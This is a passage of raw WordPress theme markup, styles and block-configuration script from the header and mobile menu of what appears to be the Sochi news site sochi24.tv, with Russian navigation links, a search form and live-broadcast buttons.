header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39736";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7948";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 